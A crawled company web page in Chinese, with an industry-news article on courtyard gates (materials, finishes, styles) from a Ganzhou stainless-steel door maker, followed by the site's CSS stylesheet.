

--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://jxjwdmy.com/content/?703.html
body_size: 14560
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="gb2312">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimal-ui">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="MobileOptimized" content="width"/>
    <meta name="HandheldFriendly" content="true"/>
    <title>什么是庭院门？看看不锈钢门厂家怎么说-行业新闻-赣州不锈钢门_赣州不锈钢门定制_赣州不锈钢门厂家_赣州不锈钢门批发_江西金伟达门业有限公司</title>
	<meta name="Keywords" content="赣州不锈钢门,赣州不锈钢门定制,赣州不锈钢门厂家,赣州不锈钢门批发" >
	<meta name="Description" content="&nbsp; &nbsp; 庭院门就是庭院大门，通常为室外门，庭院门使得庭院更显完美，给人一种田园家居的感受；同时又增加了户主安全防范。&nbsp; &nbsp; 庭院门的材质：&nbsp; &nbs" >
    <link rel="stylesheet" href="https://at.alicdn.com/t/font_826145_1kvrj73qfjc.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.1/css/swiper.css">
    <link rel="stylesheet" href="/Templates/cn/css/animate.min.css" >
    <link rel="stylesheet" href="/Templates/cn/css/editor.css">
    <link rel="stylesheet" href="/Templates/cn/css/bootstrap.css" >
    <link rel="stylesheet" href="/Templates/cn/css/common.css">
    <link rel="stylesheet" href="/Templates/cn/css/style.css">
    
    <script src="https://cdn.bootcss.com/jquery/1.12.2/jquery.min.js"></script>
    <script src="/Templates/cn/js/bootstrap.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.1/js/swiper.min.js"></script>
    <script src="/Templates/cn/js/wow.min.js"></script>
   
    
<!--<script charset="utf-8" async="true" src="https://cool.oeebee.com/inf/jquery.min2.js"></script>-->

</head>
<body>
<header>
        <!-- 语言切换 -->
       <!-- <div class="top">
            <div class="top_r"><a href="/">简体中文</a> <a href="/">English</a> </div>
        </div>-->
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-9 col-md-9">
                    <a href="/"> <img src="/upLoad/slide/month_2008/202008031148242364.png" class="logo" /> </a>
                </div>
                <div id="topsearch" class="col-xs-12 col-sm-3 col-md-3">
                    <div id="searchform">
					<form action="/search.asp" method="post">
                        <div class="input-group search_group">
                            <input type="text" class="form-control input-sm" value="输入关键字" name="keys" onblur="if(value=='')value='输入关键字';" onfocus="if(value == '输入关键字')value = ''" id="searchInput0"> <span class="input-group-btn" onclick="forSearch1('product')">
                                <input value="搜索" class="btn btn-sm mysearch_btn" type="submit" style="height:30px">
                            </span> </div>
				    </form>
                    </div>
                </div>
            </div>
        </div>
        <!-- Fixed navbar -->
        <nav class="navbar navbar-default navbar-static-top">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">导航菜单</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <i id="small_search" class="iconfont icon-sousuo" aria-hidden="true"></i> <a class="navbar-brand" href="#">导航菜单</a> </div>
                <div id="navbar" class="navbar-collapse collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/">网站首页</a></li> 
                        <li class="dropdown"> <a href="/about/?114.html">关于我们</a>  <a href="/about/?114.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="iconfont icon-gengduo"></span></a>
                            <ul class="dropdown-menu nav_small" role="menu"> 
                                <li><a href="/about/?114.html">公司简介</a></li> 
                                <li><a href="/about/?113.html">企业文化</a></li>  </ul>
                        </li> 
                        <li class="dropdown"> <a href="/list/?101_1.html">产品展示</a>  <a href="/list/?101_1.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="iconfont icon-gengduo"></span></a>
                            <ul class="dropdown-menu nav_small" role="menu"> 
                                <li><a href="/list/?107_1.html">彩色不锈钢罗马柱</a></li> 
                                <li><a href="/list/?108_1.html">精品木雕艺术门花</a></li> 
                                <li><a href="/list/?109_1.html">精品不锈钢门花</a></li> 
                                <li><a href="/list/?123_1.html">四开门精品</a></li> 
                                <li><a href="/list/?122_1.html">子母门精品</a></li> 
                                <li><a href="/list/?121_1.html">彩色门精品</a></li> 
                                <li><a href="/list/?120_1.html">双开门精品</a></li>  </ul>
                        </li> 
                        <li class="dropdown"> <a href="/list/?102_1.html">新闻资讯</a>  <a href="/list/?102_1.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="iconfont icon-gengduo"></span></a>
                            <ul class="dropdown-menu nav_small" role="menu"> 
                                <li><a href="/list/?111_1.html">行业新闻</a></li> 
                                <li><a href="/list/?110_1.html">公司新闻</a></li>  </ul>
                        </li> 
                        <li class="dropdown"> <a href="/list/?104_1.html">案例展示</a> 
                        </li> 
                        <li class="dropdown"> <a href="/gbook/">在线留言</a> 
                        </li> 
                        <li class="dropdown"> <a href="/about/?106.html">联系我们</a> 
                        </li>  </ul>
                </div>
                <!--/.nav -->
            </div>
        </nav>
    </header>
    <div id="bgImg">      <a href="javascript:;" class="img"><img src="/upLoad/weixin/201906251528405966.jpg"></a>         </div>


    <!-- main -->
    <div class="container">
        <div class="row">
            <div class="location"> <a href="/" title="首页">首页</a> > <a href="/list/?102_1.html">新闻资讯</a>> <a href="/list/?111_1.html">行业新闻</a> </div>   
            <!-- right -->
            <div class="col-xs-12 col-sm-8 col-md-9" style="float:right">
                
                <div class="list_box">
                    <h2 class="left_h2">行业新闻</h2>
                    <div class="contents">
                        <h1 class="contents_title">什么是庭院门？看看不锈钢门厂家怎么说</h1>
                        <div style="color:#505050;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:14px;line-height:22px;">
						<p>&nbsp; &nbsp; 庭院门就是庭院大门，通常为室外门，庭院门使得庭院更显完美，给人一种田园家居的感受；同时又增加了户主安全防范。</p><p style="text-align: center;"><img src="/upLoad/news/month_2202/202202111743065675.jpg"/></p><p>&nbsp; &nbsp; 庭院门的材质：</p><p>&nbsp; &nbsp; 目前流行整体铸铝、铁质、不锈钢、实木、钢木铸铝以及特殊材质。</p><p>&nbsp; &nbsp; 庭院门表面处理：</p><p>&nbsp; &nbsp; 整体热镀锌，防锈底漆，面漆。</p><p>&nbsp; &nbsp; 庭院门的款式：</p><p>&nbsp; &nbsp; 目前国内比较流行欧式庭院门，主要表现在花型、色彩及构造方面。</p><p><br style="white-space: normal;"/></p><p><br/></p><script src="/inc/AspCms_VisitsAdd.asp?id=703"></script>
</div>
                    </div>

                    <div class="point">
                                                <span class="to_prev col-xs-12 col-sm-6 col-md-6">上一条：<a href="/content/?702.html">江西金伟达门业为您介绍什么是子母门</a></span>
                        
                                                <span class="to_next col-xs-12 col-sm-6 col-md-6">下一条：<a href="/content/?704.html">赣州不锈钢门厂家金伟达门业分享不锈钢门清洁小妙招</a></span>
                                            </div>
                </div>
            </div>

            <!-- left -->
           <div class="col-xs-12 col-sm-4 col-md-3">
                <div class="left_nav" id="categories">
                    <h2 class="left_h2">新闻资讯</h2>
                    <ul class="left_nav_ul" id="firstpane">
					
                        <li ><a  href="/list/?111_1.html">行业新闻</a></li>
					
                        <li ><a  href="/list/?110_1.html">公司新闻</a></li>
					
                    </ul>
                </div>
                <!-- 推荐新闻 -->
                <div class="left_news">
                    <div>
                        <h2 class="left_h2">新闻中心</h2>
                        <ul class="index_news">
						
                            <li class="wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s"> <i class="iconfont icon-biaoqian"></i> <a href="/content/?712.html">赣州不锈钢双开门有什么优势？</a><span class='news_time'>2025-01-17</span></li>
                        
                            <li class="wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s"> <i class="iconfont icon-biaoqian"></i> <a href="/content/?711.html">为什么要选择赣州不锈钢罗马柱</a><span class='news_time'>2025-01-17</span></li>
                        
                            <li class="wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s"> <i class="iconfont icon-biaoqian"></i> <a href="/content/?710.html">赣州不锈钢罗马柱定制有什么优势？</a><span class='news_time'>2024-07-13</span></li>
                        
                            <li class="wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s"> <i class="iconfont icon-biaoqian"></i> <a href="/content/?709.html">赣州豪华不锈钢庭院大门，你值得拥...</a><span class='news_time'>2024-07-13</span></li>
                        
                            <li class="wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s"> <i class="iconfont icon-biaoqian"></i> <a href="/content/?708.html">赣州不锈钢门是怎样生产出来的？赣...</a><span class='news_time'>2023-12-21</span></li>
                        
                            <li class="wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s"> <i class="iconfont icon-biaoqian"></i> <a href="/content/?707.html">赣州不锈钢门适合装在哪里？</a><span class='news_time'>2023-12-21</span></li>
                        
						</ul>
                    </div>
                </div>
                <!-- 联系我们 -->
                <div>
                    <div class="index_contact">
                        <h2 class="news_h2">联系我们</h2>
                        <p class="contactMart"></p>
                        <p class="wow fadeInUp" data-wow-duration="1s" data-wow-delay=".2s">电 话： 15297867388 </p>
                        <p class="wow fadeInUp" data-wow-duration="1s" data-wow-delay=".4s">邮 箱： 2727065363@qq.com </p>
                        <p class="wow fadeInUp" data-wow-duration="1s" data-wow-delay=".6s">公 司： 江西金伟达门业有限公司 </p>
                        <p class="wow fadeInUp" data-wow-duration="1s" data-wow-delay=".7s">地 址： 赣州市开发区迎宾大道72号A栋 </p>
                    </div>
                </div>
            </div>

        </div>
    </div>

<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script>  <footer>
        <div class="copyright">
            <div class="footerGaine">
                <p><span>电话： 15297867388  </span> &nbsp; &nbsp; <span>邮箱： 2727065363@qq.com </span> </p>
                <p class="copyright_p">地址：  赣州市开发区迎宾大道72号A栋 </p>
				<p>声明：本站部分内容图片可能有借鉴借用来源于互联网，如有侵权第一时间联系管理员删除，谢谢。</p>
            </div>
            <div class="footerGaine">
                <p>CopyRight 2019 All Right Reserved 江西金伟达门业有限公司  </p>
                <p><a href="javascript:;"></a>备案号:<a href="http://beian.miit.gov.cn/" target="_blank"> 赣ICP备19007274号 </a></p>
            </div>
        </div>
    </footer>
    <!-- 移动端 底部悬浮框 -->
    <link rel="stylesheet" href="https://at.alicdn.com/t/font_826145_1kvrj73qfjc.css">
    <!-- css -->
    <style>
    /* 手机端底部的  一键拨号  QQ号码 留言反馈*/
    
    .mobileFooter {
        display: none;
    }
    
    @media screen and (max-width:768px) {
        body {
            padding-bottom: 81px;
        }
        .mobileFooter {
            width: 100%;
            display: block;
            display: flex;
            display: -webkit-flex;
            flex-wrap: nowrap;
            justify-content: space-between;
            align-items: center;
            position: fixed;
            left: 0;
            bottom: 0;
            z-index: 100;
            background-color: rgba(60, 55, 55, 0.9);
        }
        .mobileFooter div {
            text-align: center;
            width: 33%;
            padding: 18px 0 0px 0;
            height: 100%;
        }
        .mobileFooter div i {
            font-size: 25px;
            color: #0c969e;
            padding: 8px;
            background-color: #fff;
            border-radius: 50%;
            -webkit-border-radius: 50%;
            -o-border-radius: 50%;
        }
        .mobileFooter div h6 {
            font-size: 14px;
            color: #fff;
            line-height: 1.3;
            margin-top: 10px;
        }
    }
    </style>
    <!-- html -->
    <section class="mobileFooter">
        <div><a href="/"><i class="iconfont icon-shouye1-copy"></i> <h6>首页</h6></a></div>
        <div><a href="tel:15297867388"><i class="iconfont icon-dianhua"></i><h6>一键拨号</h6> </a></div>
        <div><a href="/gbook/" class="block"><i class="iconfont icon-qianyue"></i> <h6>留言反馈</h6></a></div>
    </section>
    <script src="/Templates/cn/js/common.js"></script>

    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jxjwdmy.com/Templates/cn/css/common.css
body_size: 28832
content:
@charset "utf-8";

/* html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0); font-family: "Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",Roboto,Arial,sans-serif;}
body,ul,li,dt,dl,p,h1,h2,h3,h4,h5,h6,div,html,form,select,option,table,tr,td,dt,dl,dd,span,input,i,b,br,section,header,footer,nav,menu,slider{margin:0;padding:0;color:inherit;}
body{ color: #666666; background-color: #fff;  word-break: break-all; word-wrap:break-word; font-weight: 400;  -webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;} */
/* input,button{overflow: visible;vertical-align:middle;outline:none}
input[type="submit"],input[type="reset"],input[type="button"],input[type="text"],input[type="password"]{-webkit-appearance:none;outline:none}
a,a img{text-decoration:none; color:#333;border:0;}
a:focus{outline:none;}
a:hover{ background: none;}
a:focus, a:hover{ color: #666;}
ul,ul li{list-style:none}
fieldset,img,input,button{border: none; padding: 0;margin: 0; outline-style: none;}
h1,h2,h3,h4,h5,h6{font-size:100%; font-weight: normal;}*/
body a{text-decoration:none;cursor: pointer;color:#666;}
a:hover{text-decoration:none;outline:none; color: initial;}
a:focus{outline:none}
a:hover,a:active{outline:none;text-decoration:none;}
a:focus{outline:none}
sub,sup{vertical-align:baseline} 
a:link{text-decoration:none;   /* ָ������δ�����ʹ�������*/}
a:visited{text-decoration:none; /*ָ�Ѿ����ʹ�������*/}

.left{ float: left;}
.right{ float: right;}
.clearfix:after{content:"";height:0; line-height:0; display:block;clear:both; visibility:hidden;}    
.clearfix{ zoom:1;}
article p {font-size:14px; color:#333; line-height:30px;}
article img {max-width:100%;}

.top {  z-index:999;   position: relative; } 
.top .icon-fanyi-full{ font-size: 36px; color: #fff; display: block; margin-right: 10px;  }
.top .top_r { box-sizing:border-box;padding:0; margin:0 auto; display: none; position: absolute; top: 46px; left: 0;}
.top .top_r a { display:block; width: auto; white-space: nowrap; font-size:14px;color:#666;padding: 0 25px; height: 40px;line-height: 40px; text-align: center; background:#fff;}
.top .top_r a:last-child { border-right:none;}
.top .top_r a:hover { color:#2f2f2f; } 

@media screen and (max-width:800px){
    .top .icon-fanyi-full{ font-size: 30px; margin-left: 16px; line-height: 1.5;}
    .top .top_r{ left: 15px;}
}


/* ��ҳbannerͼ */
.swiper-pagination-bullet{ width: 25px; height: 7px; border-radius:0;}
.swiper-pagination-bullet-active{ background-color: #2f2f2f;}

/* �������------------------------------------------ */
.cooperative{ padding: 50px 0; }
.cooperative ul{ width: 1300px; margin: 0px auto; display: flex; display:-webkit-flex; flex-wrap: wrap; justify-content:flex-start;align-items:center;  }
.cooperative ul li{ width: 240px; height: 90px; box-sizing: border-box; border: 1px solid #eee; overflow: hidden; margin: 10px; position: relative;}
.cooperative ul li img{ position: absolute; top: 50%; left:50%; transform: translate(-50%,-50%);}
@media screen and (max-width:1300px){
    .cooperative ul{ width: 100%;}
}
@media screen and (max-width:768px){
    .cooperative{ padding: 20px 0; }
    .cooperative ul li{width: 31%; height: 45px;  margin: 10px 1%; }
    .cooperative ul li img{ max-width: 100%; max-height: 100%;}
    }

/* ҳ������------------------------------ */
#content{width:100%;height:auto;position:relative}
#content #banner{width:100%;height:auto;overflow:hidden}
#banner .img{display:block}
#banner .img img{width:100%;height:auto}
#banner .swiper-button-prev , #banner .swiper-button-next {display: none;}
#banner:hover .swiper-button-prev , #banner:hover .swiper-button-next {display: block;}
@media screen and (max-width:1024px){#content #banner{height:300px}
}
#content #case{width:100%;height:auto;background:#fff;position:relative}
#case .case{width:1366px;margin:0 auto;box-sizing:border-box;padding:90px 15px}
#case h3{text-align:center;font-size:24px;height:44px;line-height:44px;position:relative;font-weight:400}
#case h3::after{position:absolute;content:"";width:40px;height:2px;background:#2f2f2f;left:50%;transform:translateX(-50%);bottom:-2px}
#case .case>p{text-align:center;font-size:14px;color:#666;line-height:2;padding-top:4px}
#case ul{padding-top:50px;padding-bottom:15px;width:100%;height:auto;overflow:hidden;text-align:center}
#case ul li{width:24%;height:225px;float:left;box-sizing:border-box;position:relative;overflow:hidden;margin:0 .5%;margin-bottom:15px}
#case ul li .img{width:100%;height: 100%;overflow:hidden;position:relative;transition:all .5s;}
#case ul li .img img{width:auto;height:100%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}
#case ul li #caseMsg{width:100%;height:100%;position:absolute;left:0;top:-230px;box-sizing:border-box;transition:all .5s}
#case ul li .casemsg {display:none;}
#case ul li #caseMsg .caseMsg{width:100%;height:100%;background: rgba(47, 151, 71,.5);box-sizing:border-box;padding:0 35px;}
#case ul li #caseMsg .caseMsg h4{color:#fff;text-align:center;font-size:18px;padding-top:68px}
#case ul li #caseMsg .caseMsg p{padding-top:10px;color:#fff;line-height:24px;height:48px;font-size:14px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
#case ul li:hover .img{transform:scale(1.3);transition:all .5s}
#case ul li:hover #caseMsg{top:0;transition:all .3s}
@media screen and (max-width:1366px){#case .case{width:100%}
#case ul{display:flex;flex-wrap:wrap;justify-content:center}
#case ul li{width:320px;height:225px;margin:0 1%;margin-bottom:15px}
}
@media screen and (max-width:750px){#case .case{width:100%;box-sizing: border-box;padding:30px 10px;}
#case ul li{width: 48.5%;height:auto;margin:0;margin-bottom:15px;}
#case ul{padding:15px 0;justify-content:  space-between;}
#case ul li .img img{width:100%;height:auto;position:static;left:0;transform:translate(0)}
#case ul li #caseMsg{top:-500px}
#case ul li .img {height:auto;}
#case ul li .casemsg {display: block;font-size:  14px;line-height:  32px;height:  32px;overflow:  hidden;box-sizing: border-box;padding: 0 10px;border: 1px solid #ececec;}
}

#content #aboutus{width:100%;height:auto;overflow:hidden;background:#eee}
#aboutus .aboutus{width:1366px;height:auto;overflow:hidden;margin:0 auto;position:relative;box-sizing:border-box;padding:40px 15px}
#aboutus .img{width:50%;overflow:hidden;float:left;height:100%}
#aboutus .img img{width:100%;height:auto}
#aboutus .content{width:50%;float:left;box-sizing:border-box;padding-left:40px}
#aboutus .content h3{font-size:24px;line-height:44px;font-weight:400;position:relative;padding-top:20px}
#aboutus .content h3::after{position:absolute;content:'';width:40px;height:2px;left:26px;bottom:-2px;background:#2f2f2f}
#aboutus .content p{color:#666;padding-top:4px;line-height:2;padding-top:14px}
#aboutus .content article{padding-top:35px;}
#aboutus .content a{display:block;width:106px;height:36px;text-align:center;line-height:36px;border:1px solid #2f2f2f;color:#2f2f2f;font-size:14px;margin-top:30px}
#aboutus .content a:hover{color:#fff;background:#2f2f2f}
@media screen and (max-width:1366px){#aboutus .aboutus{width:100%}
}
@media screen and (max-width:1024px){#aboutus .aboutus{display:none}
#aboutus .aboutus.mobile{display:block}
#aboutus .content{width:100%;text-align:center;padding:0}
#aboutus .content h3::after{left:50%;transform:translateX(-50%)}

#aboutus .img{width:100%}
#aboutus .content a{margin:20px auto}
}
#content #others{width:100%;height:auto}
#others .others{width:1366px;margin:0 auto;box-sizing:border-box;padding:80px 15px 70px 15px;overflow:hidden}
#others .news{width:50%;padding-right:20px;box-sizing:border-box;float:left}
#others h3{font-size:24px;line-height:2;font-weight:400;padding-bottom:25px;text-align:left}
#others .img{display:block;width:100%;overflow:hidden;position:relative;transition:all .5s;height:306px}
#others .img:hover{opacity:.8;transition:all .5s}
#others .img img{width:100%;height:250px;}
#others .img p{position:absolute;bottom:0;color:#fff;background: rgba(47, 151, 71,.5);width:100%;height:55px;line-height:55px;box-sizing:border-box;padding:0 15px;overflow:hidden;}
#others .news ul{width:100%;box-sizing:border-box;padding:0 20px;padding-bottom:34px;padding-top:10px;border:1px solid #e5e5e5;border-top:none}
#others .news ul li{transition:all 1s;color:#666;border-bottom:1px solid #e5e5e5;font-size:14px}
#others .news ul li a{display:block;color:#666;position:relative;width:80%;overflow:hidden;padding-right:20%;height:48px;line-height:48px}
#others .news ul li:hover{background:#2f2f2f99;text-indent:10px;transition:all .5s}
#others .news ul li:hover a{color:#fff}
#others .news ul li a span:nth-child(2){position:absolute;right:0;top:0}
#others .news ul li a:hover span:nth-child(2){right:10px;transition:all .5s}
/* #others .know,#others .zixun{width:50%;padding-left:20px;box-sizing:border-box;float:left} */
#others  .zkRight{width:50%;padding-left:20px;box-sizing:border-box;float:left; }
#others .zixun .img{width:100%;height:294px;overflow:hidden;border-bottom:2px solid #2f2f2fc2;position:relative;}
#others .zixun .img p{bottom:43px}
#others .know h3{padding-top:22px}
#others .know .img{width:100%;height:auto;overflow:hidden;position:relative}
@media screen and (max-width:1366px){#others .others{width:100%}
}
@media screen and (max-width:1024px){

#others .news , #others  .zkRight{width:100%;padding:0;}
#others h3{text-align:center;position:relative}
#others h3::after{position:absolute;content:'';width:40px;height:2px;background:#2f2f2f;bottom:25px;left:50%;margin-left:-20px}
#others .zixun .img{border-bottom:none}
#others .news{padding-bottom:40px}
#others .others{padding-top:40px}
}
@media screen and (max-width:1024px){#others .news ul li a{width:70%;padding-right:30%}}

#mapNav {width:100%;background: #333;}
#mapNav ul{width: 100%;padding: 20px 0px;display: flex;margin: 0 auto;flex-wrap:  wrap; line-height: 24px;}

#mapNav ul li::after{ content: "/"; display: inline-block; color: #e5e5e5; font-size: 16px; }
#mapNav ul li:last-child::after{ content:"";}
#mapNav ul li a {font-size: 16px;color: #fff;line-height:  1;height: 16px;display: inline-block;padding: 0 20px;}
#mapNav ul li a:hover {color:#fff;text-decoration: underline;}
#mapNav ul li:last-child a {border-right: none;}
@media screen and (max-width:750px){
    #mapNav ul {width:96%;flex-wrap:wrap;padding: 8px 0; margin: 16px 0; border-bottom: 1px solid #484848;}
    #mapNav ul li a {padding:5px 10px; margin:5px 0; font-size:14px; border-right:none;}
    #mapNav ul li {width:25%; text-align:center;}
}


#bgImg{width:100%;height:auto}
#bgImg .img{width:100%;height:auto}
#bgImg .img img{width:100%;height:auto}
@media screen and (max-width:1024px){#bgImg{padding-top:0px}
}
#about,#feedback,#job,#news,#product{width:1340px;height:auto;overflow:hidden;margin:0 auto;margin-bottom:75px;box-sizing:border-box;padding:0 15px;display:flex;align-items:flex-start}
#about .left,#feedback .left,#job .left,#news .left,#product .left{width:322px;margin-right:30px}
.left>h3{font-size:18px;line-height:2;font-weight:400;padding-top:30px;margin-bottom:10px;border-bottom:1px solid #e5e5e5;position:relative}
.left h3::after{position:absolute;left:0;bottom:-2px;content:'';width:70px;height:2px;background:#2f2f2f}
.left p{font-size:14px;line-height:40px}
.left ul li{width:100%;height:40px;line-height:40px;background:#eee;margin-bottom:1px;text-indent:20px}
.left ul li.active a,.left ul li:hover a{color:#fff;background:#2f2f2f;}
.left ul li a{display:block}
.left dl{font-size:14px;}
.left dl dd{display:flex; line-height:22px; padding: 8px 0;}
.left dl dd span:first-child{padding-right:10px;white-space: nowrap;}
.right{width:100%;padding-top:28px;flex:1}
.location{line-height:40px;border-bottom:1px solid #e5e5e5;width:100%}
.location a{display: inline; font-size:14px;color:#888}
.location a:hover{font-size:14px;color:#2f2f2f}
.right .content{padding-top:14px}
@media screen and (max-width:1366px){
    
    #about,#feedback,#job,#news,#product{width:100%}
    #about, #feedback, #job, #news, #product{ width: 100%;}
}
@media screen and (max-width:1024px){#about,#feedback,#job,#news,#product{flex-wrap:wrap;flex-direction:column-reverse}
#about .left,#feedback .left,#job .left,#news .left,#product .left{width:100%;margin:0;padding:0 10px;box-sizing:border-box;}
.right{padding-top:0;box-sizing:border-box;padding:0 10px;border-bottom:20px;}
}
@media screen and (max-width:750px){#about,#feedback,#job,#news,#product{padding:0}
.location{line-height:22px; padding: 10px 5px;}
.left dl{padding-bottom:20px}
}
.List{overflow:hidden}
.List li{width:224px;height:auto;overflow:hidden;border:1px solid #e5e5e5;margin:18px 18px 0 0;float:left;transition:all .5s}
.List li:hover{border-color:#2f2f2f;transition:all .5s;transform:translateY(-10px);box-shadow:0 3px 15px #32a04b3d}
.List li a{display:block}
.List li .img{width:100%;height:176px;text-align:center;overflow:hidden; position: relative;}
.video li .img {height:136px;}
.List li .img img{margin:0 auto; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%);}
.List li .title{text-align:center;color:#333;font-size:16px;line-height:48px;height:48px;padding:0 10px;}
@media screen and (max-width:1024px){.List{display:flex;flex-wrap:wrap;justify-content:center}
}
@media screen and (max-width:750px){.List{justify-content:space-between}
.List li{width:48%;margin:0;margin-bottom:12px}
.List li .img{height:auto}
.List li .title{font-size:14px;height:auto;line-height:3}
.List li:hover{transform:none}
}
.jobList li{padding-bottom:20px;border-bottom:1px solid #e5e5e5}
.jobList li a:hover h3,.jobList li a:hover p.job_content,.jobList li a:hover p.job_require{color:#2f2f2f}
.jobList li a h3{padding-top:20px;line-height:40px;font-size:20px;height:40px;overflow:hidden}
.jobList li a p{font-size:14px;line-height:24px;color:#b5b5b5}
.jobList li a p.job_content{font-size:14px;line-height:24px;padding-top:5px;color:#666;height:24px;overflow:hidden; text-overflow: ellipsis; white-space: nowrap;}
.jobList li a p.job_require{font-size:14px;line-height:24px;color:#666;margin-bottom:10px;height:24px;overflow:hidden}
.jobList li a p span{font-size:14px;color:#b5b5b5;padding-right:40px}
.jobshow .right .content{width:100%;padding-top:56px}
.jobshow .right .content h3.title{text-align:center;font-size:20px;line-height:40px}
.jobshow .right .content>p.subtitle{text-align:center;font-size:14px;line-height:30px;color:#b5b5b5}
.jobshow .right .content>p span{color:#b5b5b5}
.jobshow .right .content>p span:first-child{padding-right:40px}
@media screen and (max-width:750px){
    .jobshow .right .content dl{padding-left:0}
}
.newshow .right .content{width:100%;padding-top:56px}
.newshow .right .content h3{text-align:center;font-size:20px;line-height:40px}
.newshow .right .content>p{text-align:center;font-size:14px;line-height:24px;color:#b5b5b5;padding-top:5px}
.newshow .right .content>p>span{color:#b5b5b5}
.newshow .right .content>p>span:first-child{padding-right:40px}
.newshow .right .content article{padding-top:35px}
ul.newsList{width:100%;height:auto;padding-top:5px}
ul.newsList li{width:100%;position:relative;border-bottom:1px solid #e5e5e5}
ul.newsList li::before{ content: " "; width: 0; height: 1px; background-color: #2f2f2f; position: absolute; top: 0; left: 0;transition: all .8s ease;}
ul.newsList li::after{ content: " "; width: 0; height: 1px; background-color: #2f2f2f; position: absolute; bottom: 0; right: 0;transition: all .8s ease;}
ul.newsList li:hover::before{ width: 100%; transition: all .8s ease;}
ul.newsList li:hover::after{ width: 100%; transition: all .8s ease;}
ul.newsList li .img{width:145px;height:145px;position:absolute;left:0;top:24px;overflow:hidden;transition: all .4s ease;}
ul.newsList li .circleImage{ border-radius: 50%;-webkit-border-radius: 50%; -moz-border-radius: 50%; -o-border-radius: 50%; }
ul.newsList li .img img{width:100%;height:auto}
ul.newsList li dl{padding-left:180px}
ul.newsList li dl dt{font-size:20px;line-height:30px;margin-bottom:10px;height:30px;overflow:hidden}
ul.newsList li dl dd{font-size:14px;line-height:24px;color:#666;max-height:72px;overflow:hidden}
ul.newsList li dl dd.setting{margin-top:10px;height:24px;overflow:hidden}
ul.newsList li dd.setting span{color:#b5b5b5}
ul.newsList li dd.setting span:first-child{color:#b5b5b5;padding-right:40px}
ul.newsList li a{display:block;padding:24px 0;height: 145px;transition: all .4s ease;}
ul.newsList li:hover a dt{color:#2f2f2f}
ul.newsList li:hover a{box-shadow:0 0 10px #ccc;transition: all .4s ease;}
ul.newsList li:hover a .img{transform:translateX(10px);transition:all .4s;}
@media screen and (max-width:750px){ul.newsList li{min-height:70px}
ul.newsList li a{padding:10px 0;height: 75px;}
ul.newsList li dl{padding-left:100px}
ul.newsList li dl dd{max-height:18px;overflow:hidden;line-height:18px;height:18px}
ul.newsList li .img{width:90px;height:70px;top:10px}
ul.newsList li dl dt{font-size:16px;font-weight:500;margin-bottom:5px;line-height:20px;height:20px}
ul.newsList li dl dd.setting{font-size:12px;margin-top:8px}
}
.productshow{width:1366px;height:auto;overflow:hidden;margin:0 auto;margin-bottom:75px}
.videoShow {padding-top:28px;}
.productshow .location{box-sizing:border-box;padding:0 12px;padding-top: 28px;}
.productshow .content{width:100%;display:flex;flex-wrap:wrap;box-sizing:border-box;padding:0 12px;padding-top:36px;padding-bottom:80px}
.productshow .content #Swiper{width: 40%; max-width:45%}
.productshow .content #Swiper>img{width:50%;}
.productshow .content.video #Swiper{width:70%}
#Swiper video {width:95%; margin:0;}
.productshow .content #Swiper .Bigswiper img{max-width:90%; display: block; margin: 0 auto;}
.productshow .content #Swiper #Smallswiper{padding:20px 40px;height:60px;overflow:hidden;position:relative}
.productshow .content #Swiper .Smallswiper img{height:60px;width:auto;margin:0 auto; display: block;}
#Smallswiper .swiper-slide{width:60px;overflow:hidden;border: 1px solid #ccc; cursor: pointer;}
.productshow .content .pro_content{width:50%;box-sizing:border-box;padding-left:80px}
.productshow .content .pro_content a {    width: 120px;height: 48px;line-height: 48px;display: block;border: 1px solid #2f2f2f;text-align: center;font-size: 16px;margin: 20px 0 0 0;border-radius: 4px;background: #2f2f2f;color: #fff;}
.productshow .content.video .pro_content {width:30%;padding: 0;}
.productshow .content .pro_content h3{font-size:24px;font-weight:400;line-height:48px;padding-top:16px}
.productshow .content .pro_content p{font-size:14px;line-height:24px;color:#666}
.productshow #other{width:100%;box-sizing:border-box;padding:0 15px;display:flex;align-items:flex-start}

@media screen and (max-width:1024px){.productshow .content .pro_content{padding-left:40px}}

@media screen and (max-width:750px){.productshow{margin-bottom:0}
.productshow .content #Swiper{width:100%}
.productshow .content .pro_content{width:80%;margin:0 auto}
.productshow .content #Swiper .Smallswiper img{height:40px}
